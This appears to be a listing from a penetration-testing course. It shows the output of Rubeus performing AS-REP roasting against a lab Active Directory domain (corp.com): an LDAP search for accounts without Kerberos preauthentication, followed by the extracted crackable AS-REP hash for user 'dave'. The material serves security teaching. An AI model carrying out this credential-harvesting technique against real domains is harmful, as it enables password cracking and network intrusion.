 [*] Searching path 'LDAP://DC1.corp.com/DC=corp,DC=com' for
'(&(samAccountType=805306368)(userAccountControl:1.2.840.113556.1.4.803:=4194304))'
[*] SamAccountName         : dave
[*] DistinguishedName      : CN=dave,CN=Users,DC=corp,DC=com
[*] Using domain controller: DC1.corp.com (192.168.50.70)
[*] Building AS-REQ (w/o preauth) for: 'corp.com\dave'
[+] AS-REQ w/o preauth successful!
[*] AS-REP hash:
$krb5asrep$dave@corp.com:AE43CA9011CC7E7B9E7F7E7279DD7F2E$7D4C59410DE2984EDF35053B7954E
6DC9A0D16CB5BE8E9DCACCA88C3C13C4031ABD71DA16F476EB972506B4989E9ABA2899C042E66792F33B119
FAB1837D94EB654883C6C3F2DB6D4A8D44A8D9531C2661BDA4DD231FA985D7003E91F804ECF5FFC07433339
59470341032B146AB1DC9BD6B5E3F1C41BB02436D7181727D0C6444D250E255B7261370BC8D4D418C242ABA
E9A83C8908387A12D91B40B39848222F72C61DED5349D984FFC6D2A06A3A5BC19DDFF8A17EF5A22162BAADE
9CA8E48DD2E87BB7A7AE0DBFE225D1E4A778408B4933A254C30460E4190C02588FBADED757AA87A
Listing 17 - Using Rubeus to obtain the AS-REP hash of dave